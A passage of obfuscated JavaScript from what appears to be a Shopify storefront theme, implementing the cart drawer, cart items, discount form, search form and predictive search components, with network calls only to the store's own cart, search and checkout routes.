_0x43a3be=a0_0x3c69f9,_0x420172=document[_0x43a3be(0x1e4)](_0x43a3be(0x29d)+_0x4cdf5b)||document[_0x43a3be(0x1e4)](_0x43a3be(0x288)+_0x4cdf5b);if(_0x420172)_0x420172['querySelector'](_0x43a3be(0x39a))[_0x43a3be(0x15a)]=_0x40e7e2;this['lineItemStatusElement']['setAttribute'](_0x43a3be(0xdf),!![]);const _0x5ede0a=document[_0x43a3be(0x1e4)](_0x43a3be(0x226))||document[_0x43a3be(0x1e4)]('CartDrawer-LiveRegionText');_0x5ede0a[_0x43a3be(0x182)]('aria-hidden',![]),setTimeout(()=>{const _0x25c280=_0x43a3be;_0x5ede0a[_0x25c280(0x182)](_0x25c280(0xdf),!![]);},0x3e8);}[a0_0x3c69f9(0x1fe)](_0x2798df,_0xb015a1){const _0x359c6c=a0_0x3c69f9;return new DOMParser()['parseFromString'](_0x2798df,'text/html')[_0x359c6c(0x141)](_0xb015a1)[_0x359c6c(0x15a)];}['enableLoading'](_0x3b1374){const _0x528c1b=a0_0x3c69f9,_0x7f839c=document['getElementById'](_0x528c1b(0x21b))||document['getElementById'](_0x528c1b(0xd8));_0x7f839c[_0x528c1b(0x140)][_0x528c1b(0x23d)](_0x528c1b(0x16f));const _0x778394=this[_0x528c1b(0xc0)](_0x528c1b(0x238)+_0x3b1374+_0x528c1b(0x1e6)),_0x25182c=this[_0x528c1b(0xc0)]('#CartDrawer-Item-'+_0x3b1374+'\x20.loading-overlay');[..._0x778394,..._0x25182c][_0x528c1b(0x308)](_0x11cfa9=>_0x11cfa9[_0x528c1b(0x140)][_0x528c1b(0x121)](_0x528c1b(0x253))),document['activeElement'][_0x528c1b(0x1de)](),this['lineItemStatusElement'][_0x528c1b(0x182)](_0x528c1b(0xdf),![]);}[a0_0x3c69f9(0x16e)](_0x18fbea){const _0x4c81a9=a0_0x3c69f9,_0x3589e7=document[_0x4c81a9(0x1e4)](_0x4c81a9(0x21b))||document['getElementById']('CartDrawer-CartItems');_0x3589e7['classList'][_0x4c81a9(0x121)](_0x4c81a9(0x16f));const _0x15ac92=this[_0x4c81a9(0xc0)](_0x4c81a9(0x238)+_0x18fbea+'\x20.loading-overlay'),_0x589d55=this[_0x4c81a9(0xc0)](_0x4c81a9(0x100)+_0x18fbea+'\x20.loading-overlay');_0x15ac92[_0x4c81a9(0x308)](_0x5b6565=>_0x5b6565['classList']['add'](_0x4c81a9(0x253))),_0x589d55[_0x4c81a9(0x308)](_0x593f24=>_0x593f24['classList'][_0x4c81a9(0x23d)](_0x4c81a9(0x253)));}[a0_0x3c69f9(0x1c3)](){const _0x5d54f2=a0_0x3c69f9,_0x429225=document['getElementById'](_0x5d54f2(0x15d))||document[_0x5d54f2(0x1e4)](_0x5d54f2(0x3cb));if(_0x429225)_0x429225[_0x5d54f2(0x210)]='';const _0x595d04=JSON[_0x5d54f2(0x2cb)]({'sections':this['getSectionsToRender']()['map'](_0x5dea3d=>_0x5dea3d['section']),'sections_url':window['location'][_0x5d54f2(0x416)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x595d04}})[_0x5d54f2(0x220)](_0x45933c=>{return _0x45933c['text']();})[_0x5d54f2(0x220)](async _0x66e7f=>{const _0x212536=_0x5d54f2,_0x2b3a6b=JSON[_0x212536(0x48a)](_0x66e7f);if(!_0x2b3a6b[_0x212536(0x3ad)])try{const _0x4f273c=this[_0x212536(0x20b)]()[_0x212536(0x3fa)](_0x545c83=>_0x545c83['id'])['join'](','),_0x31dc67=await fetch(routes[_0x212536(0x16a)]+_0x212536(0x44d)+_0x4f273c),_0x4c56d4=await _0x31dc67[_0x212536(0x2c1)]();_0x2b3a6b[_0x212536(0x3ad)]=_0x4c56d4;}catch(_0x39afc8){console[_0x212536(0x278)](_0x212536(0xfc),_0x39afc8);throw _0x39afc8;}this[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));const _0x11e897=document[_0x212536(0x141)](_0x212536(0x2b3)),_0x17a466=document[_0x212536(0x1e4)](_0x212536(0x207));if(_0x17a466)_0x17a466[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));if(_0x11e897)_0x11e897[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));this['getSectionsToRender']()['forEach'](_0x5aaf93=>{const _0x45dc5b=_0x212536,_0x5cf760=document[_0x45dc5b(0x1e4)](_0x5aaf93['id'])[_0x45dc5b(0x141)](_0x5aaf93['selector'])||document[_0x45dc5b(0x1e4)](_0x5aaf93['id']);_0x5cf760[_0x45dc5b(0x15a)]=this[_0x45dc5b(0x1fe)](_0x2b3a6b[_0x45dc5b(0x3ad)][_0x5aaf93[_0x45dc5b(0x1f1)]],_0x5aaf93['selector']);});_0x11e897&&trapFocus(_0x11e897[_0x212536(0x141)](_0x212536(0xe5)),_0x11e897[_0x212536(0x141)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x212536(0x2f1)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x212536(0x1b4)]);})[_0x5d54f2(0x156)](()=>{const _0x2917f2=_0x5d54f2;this[_0x2917f2(0xc0)](_0x2917f2(0x3a2))['forEach'](_0x418345=>_0x418345[_0x2917f2(0x140)][_0x2917f2(0x23d)](_0x2917f2(0x253)));const _0x4a8c36=document['getElementById']('cart-errors')||document[_0x2917f2(0x1e4)](_0x2917f2(0x3cb));_0x4a8c36[_0x2917f2(0x210)]=window[_0x2917f2(0x146)][_0x2917f2(0x278)];});}}customElements['define']('cart-items',CartItems);var search='search';!customElements[a0_0x3c69f9(0x3d8)]('cart-note')&&customElements['define'](a0_0x3c69f9(0x1bb),class CartNote extends HTMLElement{constructor(){const _0xbebbd7=a0_0x3c69f9;super(),this[_0xbebbd7(0x2de)](_0xbebbd7(0x260),debounce(_0x436945=>{const _0xa8e48b=_0xbebbd7,_0x4a102c=JSON[_0xa8e48b(0x2cb)]({'note':_0x436945[_0xa8e48b(0x209)][_0xa8e48b(0x31a)]});fetch(''+routes['cart_update_url'],{...fetchConfig(),...{'body':_0x4a102c}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x234be6){const _0x390c89=a0_0x3c69f9;_0x234be6[_0x390c89(0x390)]();const _0x4d2378=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0xbe)),_0x5553c4=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0x3e3)),_0x21970d=_0x4d2378[_0x390c89(0x31a)];if(_0x21970d===undefined||_0x21970d[_0x390c89(0x442)]===0x0){_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='block';return;}_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='none';const _0x226e47='/checkout?discount=',_0x3fe938=_0x226e47+_0x21970d;window['location']['href']=_0x3fe938;}function handleDiscountFormChange(_0x44f3f1){const _0x2b6f3d=a0_0x3c69f9,_0x5ba421=document[_0x2b6f3d(0xc0)](_0x2b6f3d(0x3e3));_0x5ba421[_0x2b6f3d(0x308)](_0x3435d3=>{const _0x1f8772=_0x2b6f3d;_0x3435d3[_0x1f8772(0x335)][_0x1f8772(0x3d2)]=_0x1f8772(0xd0);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x2dc5b5=a0_0x3c69f9;super(),this[_0x2dc5b5(0x3cf)]=this['querySelector'](_0x2dc5b5(0x37f)),this[_0x2dc5b5(0x42b)]=this[_0x2dc5b5(0x141)]('button[type=\x22reset\x22]');if(this['dataset']['main']===_0x2dc5b5(0x29a))serial=this[_0x2dc5b5(0x141)](_0x2dc5b5(0xf0))[_0x2dc5b5(0x345)][_0x2dc5b5(0xc2)[_0x2dc5b5(0x1ce)]('n','m')];this['input']&&(this['input'][_0x2dc5b5(0x17c)][_0x2dc5b5(0x2de)](_0x2dc5b5(0x3e5),this[_0x2dc5b5(0x1f0)][_0x2dc5b5(0x382)](this)),this[_0x2dc5b5(0x3cf)]['addEventListener'](_0x2dc5b5(0x3cf),debounce(_0x4d3684=>{const _0x33a5c2=_0x2dc5b5;this[_0x33a5c2(0x1c7)](_0x4d3684);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x99f9ab=a0_0x3c69f9,_0x4efe99=this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x1d2)]('hidden');if(this[_0x99f9ab(0x3cf)][_0x99f9ab(0x31a)][_0x99f9ab(0x442)]>0x0&&_0x4efe99)this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)]['remove'](_0x99f9ab(0x253));else this[_0x99f9ab(0x3cf)]['value'][_0x99f9ab(0x442)]===0x0&&!_0x4efe99&&this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x23d)](_0x99f9ab(0x253));}[a0_0x3c69f9(0x1c7)](){const _0x11f9e8=a0_0x3c69f9;this[_0x11f9e8(0x482)]();}[a0_0x3c69f9(0x112)](){const _0x58080c=a0_0x3c69f9;return!document[_0x58080c(0x141)](_0x58080c(0x1a9));}[a0_0x3c69f9(0x1f0)](_0x2de79e){const _0x23a140=a0_0x3c69f9;_0x2de79e[_0x23a140(0x390)](),this['shouldResetForm']()&&(this['input'][_0x23a140(0x31a)]='',this['input'][_0x23a140(0x339)](),this[_0x23a140(0x482)]());}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35a),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x42ff08=a0_0x3c69f9;super(),this[_0x42ff08(0xf8)]={},this[_0x42ff08(0x347)]=this['querySelector'](_0x42ff08(0xe1)),this[_0x42ff08(0x1ab)]=document['querySelectorAll']('predictive-search'),this['isOpen']=![],this[_0x42ff08(0x247)]=new AbortController(),this[_0x42ff08(0x1cd)]='',this['setupEventListeners']();}[a0_0x3c69f9(0x389)](){const _0x4c2ded=a0_0x3c69f9;this[_0x4c2ded(0x3cf)]['form'][_0x4c2ded(0x2de)](_0x4c2ded(0x103),this[_0x4c2ded(0x196)][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x3cf)][_0x4c2ded(0x2de)](_0x4c2ded(0x339),this[_0x4c2ded(0x411)]['bind'](this)),this[_0x4c2ded(0x2de)](_0x4c2ded(0x1b2),this[_0x4c2ded(0x248)]['bind'](this)),this[_0x4c2ded(0x2de)]('keyup',this['onKeyup'][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x2de)]('keydown',this['onKeydown']['bind'](this));}[a0_0x3c69f9(0x2bd)](){const _0x33f888=a0_0x3c69f9;return this[_0x33f888(0x3cf)]['value'][_0x33f888(0x2b5)]();}[a0_0x3c69f9(0x1c7)](){const _0xb32a4=a0_0x3c69f9;super[_0xb32a4(0x1c7)]();const _0x341f40=this[_0xb32a4(0x2bd)]();(!this[_0xb32a4(0x1cd)]||!_0x341f40[_0xb32a4(0x160)](this['searchTerm']))&&this['querySelector']('#predictive-search-results-groups-wrapper')?.['remove']();this[_0xb32a4(0x2f6)](this[_0xb32a4(0x1cd)],_0x341f40),this[_0xb32a4(0x1cd)]=_0x341f40;if(!this[_0xb32a4(0x1cd)][_0xb32a4(0x442)]){this[_0xb32a4(0x2ef)](!![]);return;}this[_0xb32a4(0x313)](this['searchTerm']);}[a0_0x3c69f9(0x196)](_0x5ec12a){const _0x35f03f=a0_0x3c69f9;if(!this[_0x35f03f(0x2bd)]()['length']||this['querySelector'](_0x35f03f(0x1a9)))_0x5ec12a['preventDefault']();}[a0_0x3c69f9(0x1f0)](_0xdb010c){const _0xc512d2=a0_0x3c69f9;super['onFormReset'](_0xdb010c),super[_0xc512d2(0x112)]()&&(this['searchTerm']='',this[_0xc512d2(0x247)]['abort'](),this[_0xc512d2(0x247)]=new AbortController(),this[_0xc512d2(0x2af)](!![]));}[a0_0x3c69f9(0x411)](){const _0x38d27f=a0_0x3c69f9,_0x256f31=this[_0x38d27f(0x2bd)]();if(!_0x256f31['length'])return;if(this[_0x38d27f(0x1cd)]!==_0x256f31)this[_0x38d27f(0x1c7)]();else this[_0x38d27f(0x1e5)](_0x38d27f(0x47f))===_0x38d27f(0x282)?this['open']():this['getSearchResults'](this['searchTerm']);}[a0_0x3c69f9(0x248)](){setTimeout(()=>{const _0x1e1bdb=a0_0x26b4;if(!this[_0x1e1bdb(0x1d2)](document[_0x1e1bdb(0x19e)]))this[_0x1e1bdb(0x2ef)]();});}[a0_0x3c69f9(0x2a8)](_0x4169cb){const _0x17fa85=a0_0x3c69f9;if(!this[_0x17fa85(0x2bd)]()[_0x17fa85(0x442)])this[_0x17fa85(0x2ef)](!![]);_0x4169cb['preventDefault']();switch(_0x4169cb[_0x17fa85(0xc3)]){case _0x17fa85(0x204):this[_0x17fa85(0x2a7)]('up');break;case _0x17fa85(0x2bb):this['switchOption'](_0x17fa85(0xbf));break;case'Enter':this[_0x17fa85(0x127)]();break;}}[a0_0x3c69f9(0x2e8)](_0x47c96b){const _0x534f14=a0_0x3c69f9;(_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x204)||_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x2bb))&&_0x47c96b['preventDefault']();}[a0_0x3c69f9(0x2f6)](_0x3cb88b,_0x38dc74){const _0x1acfa2=a0_0x3c69f9,_0x12847a=this[_0x1acfa2(0x141)](_0x1acfa2(0xf5)),_0x46b44c=_0x12847a?.[_0x1acfa2(0xfe)];if(_0x46b44c){if(_0x46b44c[_0x1acfa2(0x35b)](new RegExp(_0x3cb88b,'g'))['length']>0x1)return;const _0x3e0966=_0x46b44c[_0x1acfa2(0x1ce)](_0x3cb88b,_0x38dc74);_0x12847a['innerText']=_0x3e0966;}}['switchOption'](_0x4619e0){const _0x44c5a7=a0_0x3c69f9;if(!this[_0x44c5a7(0x1e5)](_0x44c5a7(0xff)))return;const _0x3a9af6=_0x4619e0==='up',_0x4c6f23=this[_0x44c5a7(0x141)](_0x44c5a7(0x10f)),_0x1c8723=Array['from'](this['querySelectorAll'](_0x44c5a7(0x2e2)))[_0x44c5a7(0x245)](_0x295f66=>_0x295f66[_0x44c5a7(0x1f7)]!==null);let _0x2f97fa=0x0;if(_0x3a9af6&&!_0x4c6f23)return;let _0x4fd567=-0x1,_0xf5e82d=0x0;while(_0x4fd567===-0x1&&_0xf5e82d<=_0x1c8723['length']){_0x1c8723[_0xf5e82d]===_0x4c6f23&&(_0x4fd567=_0xf5e82d),_0xf5e82d++;}this[_0x44c5a7(0x206)][_0x44c5a7(0x210)]='';if(!_0x3a9af6&&_0x4c6f23)_0x2f97fa=_0x4fd567===_0x1c8723[_0x44c5a7(0x442)]-0x1?0x0:_0x4fd567+0x1;else _0x3a9af6&&(_0x2f97fa=_0x4fd567===0x0?_0x1c8723[_0x44c5a7(0x442)]-0x1:_0x4fd567-0x1);if(_0x2f97fa===_0x4fd567)return;const _0x1053f2=_0x1c8723[_0x2f97fa];_0x1053f2[_0x44c5a7(0x182)](_0x44c5a7(0x435),!![]);if(_0x4c6f23)_0x4c6f23[_0x44c5a7(0x182)]('aria-selected',![]);this[_0x44c5a7(0x3cf)][_0x44c5a7(0x182)](_0x44c5a7(0x293),_0x1053f2['id']);}['selectOption'](){const _0x45cc7c=a0_0x3c69f9,_0x43f9d9=this[_0x45cc7c(0x141)](_0x45cc7c(0x138));if(_0x43f9d9)_0x43f9d9[_0x45cc7c(0x163)]();}[a0_0x3c69f9(0x313)](_0x2cbb61){const _0x48b37b=a0_0x3c69f9,_0x518ca9=_0x2cbb61[_0x48b37b(0x1ce)]('\x20','-')[_0x48b37b(0x15b)]();this[_0x48b37b(0x36c)]();if(this[_0x48b37b(0xf8)][_0x518ca9]){this['renderSearchResults'](this[_0x48b37b(0xf8)][_0x518ca9]);return;}fetch(routes[_0x48b37b(0xc5)]+_0x48b37b(0x33b)+encodeURIComponent(_0x2cbb61)+_0x48b37b(0x3b5),{'signal':this[_0x48b37b(0x247)]['signal']})[_0x48b37b(0x220)](_0x4ffc4a=>{const _0x578b33=_0x48b37b;if(!_0x4ffc4a['ok']){var _0x301c3e=new Error(_0x4ffc4a[_0x578b33(0x147)]);this[_0x578b33(0x2ef)]();throw _0x301c3e;}return _0x4ffc4a[_0x578b33(0x29e)]();})[_0x48b37b(0x220)](_0x5ff3b4=>{const _0x3f1afe=_0x48b37b,_0x302a9d=new DOMParser()[_0x3f1afe(0xcf)](_0x5ff3b4,_0x3f1afe(0x3eb))[_0x3f1afe(0x141)]('#shopify-section-predictive-search')[_0x3f1afe(0x15a)];this['allPredictiveSearchInstances'][_0x3f1afe(0x308)](_0x16dde3=>{_0x16dde3['cachedResults'][_0x518ca9]=_0x302a9d;}),this['renderSearchResults'](_0x302a9d);})['catch'](_0x10046d=>{const _0x333e49=_0x48b37b;if(_0x10046d?.[_0x333e49(0xc3)]===0x14)return;this[_0x333e49(0x2ef)]();throw _0x10046d;});}[a0_0x3c69f9(0x36c)](){const _0x306cb0=a0_0x3c69f9;this[_0x306cb0(0x206)]=this[_0x306cb0(0x206)]||this[_0x306cb0(0x141)]('.predictive-search-status'),this[_0x306cb0(0x281)]=this[_0x306cb0(0x281)]||this[_0x306cb0(0x1e5)](_0x306cb0(0x36b)),this[_0x306cb0(0x32a)](this[_0x306cb0(0x281)]),this[_0x306cb0(0x182)]('loading',!![]);}['setLiveRegionText'](_0x3ca976){const _0x15e670=a0_0x3c69f9;this['statusElement']['setAttribute'](_0x15e670(0xdf),'false'),this[_0x15e670(0x206)][_0x15e670(0x210)]=_0x3ca976,setTimeout(()=>{const _0x6bd0a3=_0x15e670;this[_0x6bd0a3(0x206)][_0x6bd0a3(0x182)](_0x6bd0a3(0xdf),_0x6bd0a3(0x282));},0x3e8);}[a0_0x3c69f9(0x370)](_0x8587fd){const _0x2d46fb=a0_0x3c69f9;this['predictiveSearchResults']['innerHTML']=_0x8587fd,this[_0x2d46fb(0x182)](_0x2d46fb(0x47f),!![]),this['setLiveRegionResults'](),this[_0x2d46fb(0xff)]();}[a0_0x3c69f9(0x37c)](){const _0x3da21f=a0_0x3c69f9;this['removeAttribute'](_0x3da21f(0x43d)),this[_0x3da21f(0x32a)](this[_0x3da21f(0x141)](_0x3da21f(0x338))['textContent']);}[a0_0x3c69f9(0x10c)](){const _0xe1df3f=a0_0x3c69f9;return this[_0xe1df3f(0x412)]=window[_0xe1df3f(0xd2)]-document[_0xe1df3f(0x141)](_0xe1df3f(0x29b))[_0xe1df3f(0x298)]()[_0xe1df3f(0x276)],this[_0xe1df3f(0x412)];}[a0_0x3c69f9(0xff)](){const _0x5d3813=a0_0x3c69f9;this['predictiveSearchResults'][_0x5d3813(0x335)][_0x5d3813(0x3a7)]=this[_0x5d3813(0x412)]||this[_0x5d3813(0x10c)]()+'px',this['setAttribute']('open',!![]),this[_0x5d3813(0x3cf)]['setAttribute'](_0x5d3813(0x1af),!![]),this[_0x5d3813(0x12f)]=!![];}['close'](_0x282622=![]){const _0x5aa86b=a0_0x3c69f9;this[_0x5aa86b(0x2af)](_0x282622),this['isOpen']=![];}[a0_0x3c69f9(0x2af)](_0x59aabf=![]){const _0x225885=a0_0x3c69f9;_0x59aabf&&(this[_0x225885(0x3cf)][_0x225885(0x31a)]='',this[_0x225885(0x2c8)](_0x225885(0x47f)));const _0x4aab74=this[_0x225885(0x141)](_0x225885(0x10f));if(_0x4aab74)_0x4aab74[_0x225885(0x182)]('aria-selected',![]);this[_0x225885(0x3cf)]['setAttribute'](_0x225885(0x293),''),this['removeAttribute'](_0x225885(0x43d)),this[_0x225885(0x2c8)]('open'),this[_0x225885(0x3cf)][_0x225885(0x182)](_0x225885(0x1af),![]),this[_0x225885(0x412)]=![],this['predictiveSearchResults'][_0x225885(0x2c8)](_0x225885(0x335));}}customElements[a0_0x3c69f9(0x469)]('predictive-search',PredictiveSearch);const defMed=a0_0x3c69f9(0x292)+a0_0x3c69f9(0x332)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2e1780=a0_0x3c69f9;super(),this[_0x2e1780(0x1f5)]=this[_0x2e1780(0x368)](),this[_0x2e1780(0x236)]=document[_0x2e1780(0x141)](_0x2e1780(0x40b)),this['checkForClear'](),this[_0x2e1780(0x2de)]('keyup',_0x563751=>_0x563751['code']===_0x2e1780(0x157)&&this[_0x2e1780(0x2ef)]()),this[_0x2e1780(0x141)](_0x2e1780(0x45c))[_0x2e1780(0x2de)]('click',this[_0x2e1780(0x2ef)]['bind'](this)),this[_0x2e1780(0x408)](),this[_0x2e1780(0x219)]=0x0;}[a0_0x3c69f9(0x408)](){const _0x11908e=a0_0x3c69f9;let _0x4eed2a=document[_0x11908e(0x141)](_0x11908e(0x31f));if(!_0x4eed2a)return;if(_0x4eed2a[_0x11908e(0x1e9)]==_0x11908e(0x25f))_0x4eed2a=_0x4eed2a['closest'](_0x11908e(0x214));if(!_0x4eed2a)return;const _0xa36993=_0x4eed2a[_0x11908e(0x357)]('.header__icons');_0x4eed2a[_0x11908e(0x182)]('role',_0x11908e(0xdc)),_0x4eed2a[_0x11908e(0x182)](_0x11908e(0x25b),_0x11908e(0x353)),_0x4eed2a['addEventListener'](_0x11908e(0x163),_0x5de1ad=>{const _0x496d18=_0x11908e;_0x5de1ad[_0x496d18(0x390)](),this['open'](_0x4eed2a);}),this['oseid']=_0xa36993['querySelector'](_0x11908e(0x17c))[_0x11908e(0x345)][this[_0x11908e(0x345)][_0x11908e(0x2e6)]],_0x4eed2a[_0x11908e(0x2de)](_0x11908e(0x16c),_0x3d514a=>{const _0x158169=_0x11908e;_0x3d514a[_0x158169(0xc3)]['toUpperCase']()===_0x158169(0xfd)&&(_0x3d514a[_0x158169(0x390)](),this[_0x158169(0xff)](_0x4eed2a));});}[a0_0x3c69f9(0xff)](_0x48b2bb){const _0x396bbe=a0_0x3c69f9;if(_0x48b2bb)this[_0x396bbe(0x3f7)](_0x48b2bb);const _0x2e0088=this[_0x396bbe(0x141)]('[id^=\x22Details-\x22]\x20summary');if(_0x2e0088&&!_0x2e0088['hasAttribute'](_0x396bbe(0x2bc)))this[_0x396bbe(0x3c3)](_0x2e0088);setTimeout(()=>{const _0x2a18ca=_0x396bbe;this[_0x2a18ca(0x140)]['add'](_0x2a18ca(0x2c4),_0x2a18ca(0x481));}),this['addEventListener']('transitionend',()=>{const _0xbd1698=_0x396bbe,_0x2ce303=this[_0xbd1698(0x140)][_0xbd1698(0x1d2)]('is-empty')?this['querySelector'](_0xbd1698(0xe5)):document[_0xbd1698(0x1e4)](_0xbd1698(0x218)),_0x555a17=this[_0xbd1698(0x141)]('.drawer__inner')||this['querySelector']('.drawer__close');trapFocus(_0x2ce303,_0x555a17);},{'once':!![]}),document['body'][_0x396bbe(0x140)][_0x396bbe(0x23d)](_0x396bbe(0x3f1));const _0x2fa257=this[_0x396bbe(0x141)](_0x396bbe(0x305));if(_0x2fa257)_0x2fa257['playTimer']();}['close'](){const _0x2e9a92=a0_0x3c69f9;this[_0x2e9a92(0x140)][_0x2e9a92(0x121)](_0x2e9a92(0x481)),removeTrapFocus(this[_0x2e9a92(0x19e)]),document[_0x2e9a92(0x46b)]['classList']['remove'](_0x2e9a92(0x3f1));}[a0_0x3c69f9(0x368)](){const _0x3d8edd=a0_0x3c69f9,_0x4800b3=this[_0x3d8edd(0xc0)](_0x3d8edd(0x2fb)),_0x48f77f=[];return _0x4800b3[_0x3d8edd(0x308)](_0x554d13=>{const _0x8cea71=_0x3d8edd;_0x554d13['dataset'][_0x8cea71(0x234)]&&_0x48f77f[_0x8cea71(0x417)](_0x554d13[_0x8cea71(0x345)][_0x8cea71(0x234)]);}),_0x48f77f;}[a0_0x3c69f9(0x16b)](){const _0x56784e=a0_0x3c69f9,_0x2c6536=this['querySelectorAll'](_0x56784e(0x216));let _0x458eec=0x0;return _0x2c6536['forEach'](_0x5c78b9=>{const _0x4dc817=_0x56784e;this[_0x4dc817(0x1f5)]['forEach'](_0x926ec5=>{const _0x97f805=_0x4dc817;_0x5c78b9[_0x97f805(0x140)][_0x97f805(0x1d2)](_0x97f805(0x296)+_0x926ec5)&&_0x458eec++;});}),_0x2c6536[_0x56784e(0x442)]-_0x458eec<=0x1;}['checkForClear'](){const _0x138631=a0_0x3c69f9,_0x2cb6a8=this[_0x138631(0x16b)]();this[_0x138631(0xc0)]('cart-remove-button')['forEach'](_0x29144c=>{const _0x532d6f=_0x138631;_0x2cb6a8?_0x29144c[_0x532d6f(0x1c3)]=!![]:_0x29144c[_0x532d6f(0x1c3)]=![];});}[a0_0x3c69f9(0x3c3)](_0x57ce3c){const _0x25ea0a=a0_0x3c69f9;_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x2bc),'button'),_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x1af),_0x25ea0a(0x29a)),_0x57ce3c[_0x25ea0a(0x461)][_0x25ea0a(0x1e5)]('id')&&_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x268),_0x57ce3c['nextElementSibling']['id']),_0x57ce3c[_0x25ea0a(0x2de)](_0x25ea0a(0x163),_0x48f724=>{const _0x11c0cd=_0x25ea0a;_0x48f724['currentTarget'][_0x11c0cd(0x182)](_0x11c0cd(0x1af),!_0x48f724[_0x11c0cd(0x432)][_0x11c0cd(0x357)]('details')[_0x11c0cd(0x403)](_0x11c0cd(0xff)));}),_0x57ce3c[_0x25ea0a(0x24b)][_0x25ea0a(0x2de)](_0x25ea0a(0x13e),onKeyUpEscape);}['renderContents'](_0x4e411f,_0x58c6e7=![]){const _0x466aef=a0_0x3c69f9;this['querySelector'](_0x466aef(0x12b))['classList'][_0x466aef(0x1d2)]('is-empty')&&this['querySelector'](_0x466aef(0x12b))[_0x466aef(0x140)][_0x466aef(0x121)]('is-empty'),this[_0x466aef(0x1dd)]=_0x4e411f['id'],this[_0x466aef(0x20b)]()[_0x466aef(0x308)](_0x196ef3=>{const _0x4d1905=_0x466aef,_0x2943c5=_0x196ef3[_0x4d1905(0x28c)]?document[_0x4d1905(0x141)](_0x196ef3[_0x4d1905(0x28c)]):document[_0x4d1905(0x1e4)](_0x196ef3['id']);if(_0x2943c5){_0x2943c5[_0x4d1905(0x15a)]=this[_0x4d1905(0x1fe)](_0x4e411f[_0x4d1905(0x3ad)][_0x196ef3['id']],_0x196ef3[_0x4d1905(0x28c)]);const _0x4e0c95=_0x2943c5['querySelector']('.cart-drawer__body');if(_0x4e0c95)_0x4e0c95[_0x4d1905(0xcd)]=this[_0x4d1905(0x219)];}}),this[_0x466aef(0x106)]();const _0x2ea2ec=this[_0x466aef(0x141)](_0x466aef(0x305));if(_0x2ea2ec&&_0x2ea2ec['playTimer'])_0x2ea2ec[_0x466aef(0x352)]();let _0x49be59=[],_0x2ea4eb=[];this[_0x466aef(0xc0)](_0x466aef(0x185))[_0x466aef(0x308)](_0x491d50=>{const _0x5bec95=_0x466aef;_0x491d50[_0x5bec95(0x122)]()&&(this[_0x5bec95(0x141)](_0x5bec95(0x2a2)+_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x234)])?_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x29a)&&_0x2ea4eb[_0x5bec95(0x417)](_0x491d50):_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x282)&&_0x49be59['push'](_0x491d50));});if(_0x2ea4eb[_0x466aef(0x442)]>0x0)_0x2ea4eb[0x0][_0x466aef(0x31c)]();else{if(_0x49be59[_0x466aef(0x442)]>0x0)_0x49be59[0x0][_0x466aef(0x289)]();else{if(this[_0x466aef(0x236)])this['quantityGifts'][_0x466aef(0x211)]();const _0x2f62c7=document[_0x466aef(0xc0)](_0x466aef(0x377));_0x2f62c7[_0x466aef(0x308)](_0x5b688f=>{_0x5b688f['initUnlock']();});}}setTimeout(()=>{const _0xce782e=_0x466aef;this[_0xce782e(0x141)]('#CartDrawer-Overlay')[_0xce782e(0x2de)](_0xce782e(0x163),this[_0xce782e(0x2ef)][_0xce782e(0x382)](this));if(_0x58c6e7)return;this['open']();});}[a0_0x3c69f9(0x1fe)](_0x53fe0d,_0x3b8132='.shopify-section'){const _0x3af3f8=a0_0x3c69f9;let _0x1a6cb7=new DOMParser()[_0x3af3f8(0xcf)](_0x53fe0d,_0x3af3f8(0x3eb))[_0x3af3f8(0x141)](_0x3b8132);_0x3b8132===_0x3af3f8(0x201)&&fixParsedHtml(this,_0x1a6cb7);let _0x2b098e=_0x1a6cb7[_0x3af3f8(0x15a)];return _0x2b098e;}[a0_0x3c69f9(0x20b)](){const _0x1378ab=a0_0x3c69f9;return[{'id':_0x1378ab(0x2b3),'selector':'#CartDrawer'},{'id':'cart-icon-bubble'}];}[a0_0x3c69f9(0x12c)](_0x5d00bc,_0x465f59=a0_0x3c69f9(0x441)){const _0x368195=a0_0x3c69f9;return new DOMParser()[_0x368195(0xcf)](_0x5d00bc,_0x368195(0x3eb))[_0x368195(0x141)](_0x465f59);}[a0_0x3c69f9(0x3f7)](_0x2904a5){const _0x2ecde0=a0_0x3c69f9;this[_0x2ecde0(0x19e)]=_0x2904a5;}}customElements['define'](a0_0x3c69f9(0x2b3),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x53f8dc=a0_0x3c69f9;super(),this[_0x53f8dc(0x221)]=document[_0x53f8dc(0x141)](_0x53f8dc(0x2b3)),this[_0x53f8dc(0x309)]=document[_0x53f8dc(0x141)]('cart-items');}[a0_0x3c69f9(0x2e0)](){const 